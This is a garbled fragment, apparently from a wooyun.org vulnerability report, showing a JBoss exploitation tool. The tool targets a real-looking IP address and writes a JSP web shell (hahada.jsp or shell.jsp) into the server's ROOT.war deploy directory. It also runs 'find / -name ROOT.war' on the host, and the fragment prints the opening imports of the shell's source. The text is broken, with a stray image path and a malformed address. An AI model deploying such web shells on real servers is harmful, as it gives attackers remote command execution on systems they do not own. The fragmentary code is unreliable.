 Url: http://136.127.40. 8080/
WebPath: /opt/dwsoft/jboss-5.1.0.GA/server/default/deploy/ROOT.war/hahada.jsp Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: find / -name ROOT.war Execute
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.lang.reflect.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.util.jar.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
<%@page import="java.awt.datatransfer.DataFlavor"%>
<%@page import="java.util.prefs.Preferences"%>
www.wooyun.org